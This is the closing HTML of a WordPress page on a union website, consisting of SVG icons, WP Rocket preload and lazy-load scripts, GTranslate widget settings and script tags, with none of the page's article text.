d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_62861367-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62861367'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-62861367","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_62861367-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/seminars-for-women-in-transportation-careers/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="62861367" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769012394 -->